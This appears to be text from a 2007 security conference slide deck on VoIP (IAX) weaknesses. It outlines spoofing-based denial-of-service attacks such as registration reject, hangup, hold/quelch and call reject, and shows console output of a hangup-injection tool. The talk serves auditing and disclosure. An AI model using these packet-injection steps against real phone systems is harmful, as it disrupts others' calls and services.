



### IAX Authentication Attacks

Screenshot of IAXAuthJack







- IAX signaling information is sent in the clear by default
  - Par for the course, SIP/H.323/etc do the same
  - Opens up the door for all sorts of DoS attacks
    - Researched extensively on other protocols, similar attacks apply to IAX
- Attacks we'll discuss today:
  - Registration Reject
  - Hangup
  - Hold/Quelch
  - Call Reject



- Registration Reject
  - Simple attack
  - Watch the network, wait for client to attempt to register with server
  - When a registration is spotted, spoof a Registration Reject packet from the server to the client









- Hangup
  - A bit more complicated, we need state information now
  - Watch the network for a call in process
  - Wait for a Full/signal frame that contains needed sequence information
  - Parse sequence info, update oseq/iseq values for our spoofed frame
  - Inject hangup packet
- We've created a tool to do this called IAXHangup
  - Can be easily modified to perform the other DoS attacks described







IAXHangup screenshot

```
Shell - Konsole <2>
bt iax # ./iaxhangup.py -i eth0 192.168.5.106 192.168.5.128

IAX HANGUP DoS Tool
iSEC Partners, Copyright 2007 <c>
http://www.isecpartners.com
Written by Zane Lackey

HANGUP injected into call between 192.168.5.106 and 192.168.5.128.
bt iax #
```



- Hold/Quelch
  - Hold and Quelch have same behavior
    - Causes remote end to stop sending audio
  - Similar to Hangup in state requirements
  - Watch the network for a call in process
  - Wait for a Full/signal frame that contains needed sequence information
  - Parse sequence info, update oseq/iseq values for our spoofed frame
  - Inject hold/quelch packet







- Call Reject
  - Watch the network for the call setup process
  - Wait for a Full/signal frame that contains needed sequence information
  - Parse sequence info, update oseq/iseq values for our spoofed frame
  - Inject reject packet







#### Other IAX Attacks

- Not enough time in this talk to discuss all potential IAX attacks
- Other areas of concern such as:
  - Call transfer attacks
  - Call confidentiality/integrity
    - Tools to abuse this on other VoIP protocols exist
      - Oreka for call recording
      - RTPInject for audio injection (hooray for shameless plugs!)
      - Lots of others: http://www.voipsa.org/Resources/tools.php
    - Only a matter of time until tools like these appear for IAX
- IAX hasn't been attacked as much as SIP, targeted fuzzing of both Asterisk and clients is likely to uncover a number of bugs



## Conclusion



### Conclusion

- VoIP (H.323 and IAX)
  - Not Secure by default
  - Open to many of the same old issues as well as some new ones

- Audit your VoIP networks
  - Chapter 10 of "VoIP Security" book by presenter
  - Tool Release: VoIP Security Audit Program (VSAP)



### Questions

- Himanshu Dwivedi
  - hdwivedi@isecpartners.com
- Zane Lackey
  - zane@isecpartners.com
- VolP Tools (Released today)
  - https://www.isecpartners.com/tools.html

    - VSAP (VoIP Security Audit Program)
    - SIP.Tastic
    - IAX.Brute
    - IAXAuthReplay
    - IAXAuthHijack
    - H.323.Security







### iSEC Partners

#### Research

- BlackHat 2007: 6 Presentations (9 Speakers)
- Blackhat 2006: 4 Presentations (5 Speakers)
- Blackhat 2005: 3 Presentations (4 Speakers)

#### Whitepapers

- Cross Site Reference Forgery (XSRF)
- Software Penetration Testing

#### Custom Tools (23 Application, Infrastructure, VoIP, and Storage Tools)

- Application: ProxMon, CyberVilliansCA, File Fuzzers, Windows IPC Fuzzing, WSMap, Elzap,
   SecureCookies, WSBang, WSMap
- Infrastructure: SecureCisco, SecureBigIP, CiscoIPv6check, SecureWin2003, SecureWinXP
- Storage: SecureNetApp, SNAP, CPT, StorScan
- VoIP: RTPInject, VSAP, SIP.Tastic, IAXAuthReplay, IAXAuthHijack, H.323.Security

#### Authored Books

- Hacking Exposed: Web 2.0
- Hacking VoIP
- Implementing SSH
- Securing Storage















### iSEC Partners

- iSEC Partners, Inc.
  - Consulting
    - Application Security
    - Network Security
    - Hardware Security
    - Independent Security Reports (iSR)
  - Computer Based Security Training
    - Secure Development Guidelines for Web Applications
    - Secure Development Guidelines for C, C++
    - Secure Development Guidelines for Java
    - Planning for Security Changes in Vista/IE7
  - Products
    - SecurityQA Toolbar (Web Applications)
    - Secure Developer Taskbar (Win32 Programs)

